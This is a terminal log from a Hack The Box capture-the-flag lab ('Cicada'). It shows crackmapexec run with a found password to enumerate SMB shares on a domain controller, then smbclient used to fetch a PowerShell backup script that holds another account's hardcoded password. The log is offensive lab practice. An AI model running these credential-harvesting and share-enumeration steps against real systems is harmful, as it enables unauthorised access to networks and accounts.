 ┌──(cccitron㉿kali)-[~/PenTest/HTB/2025-09-29-Cicada/outputs]
└─$ crackmapexec smb cicada.htb -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares
SMB         cicada.htb      445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         cicada.htb      445    CICADA-DC        [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB         cicada.htb      445    CICADA-DC        [+] Enumerated shares
SMB         cicada.htb      445    CICADA-DC        Share           Permissions     Remark
SMB         cicada.htb      445    CICADA-DC        -----           -----------     ------
SMB         cicada.htb      445    CICADA-DC        ADMIN$                          Remote Admin
SMB         cicada.htb      445    CICADA-DC        C$                              Default share
SMB         cicada.htb      445    CICADA-DC        DEV             READ
SMB         cicada.htb      445    CICADA-DC        HR              READ
SMB         cicada.htb      445    CICADA-DC        IPC$            READ            Remote IPC
SMB         cicada.htb      445    CICADA-DC        NETLOGON        READ            Logon server share
SMB         cicada.htb      445    CICADA-DC        SYSVOL          READ            Logon server share
┌──(cccitron㉿kali)-[~/PenTest/HTB/2025-09-29-Cicada/outputs]
└─$ smbclient //10.10.11.35/DEV -U david.orelious
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Mar 14 13:31:39 2024
  ..                                  D        0  Thu Mar 14 13:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 19:28:22 2024
                4168447 blocks of size 4096. 481488 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (1.2 KiloBytes/sec) (average 1.2 KiloBytes/sec)
smb: \> exit
┌──(cccitron㉿kali)-[~/PenTest/HTB/2025-09-29-Cicada/outputs]
└─$ ls
Backup_script.ps1  names.txt  nmap_scan  notice.txt  valid_creds.txt
┌──(cccitron㉿kali)-[~/PenTest/HTB/2025-09-29-Cicada/outputs]
└─$ cat Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"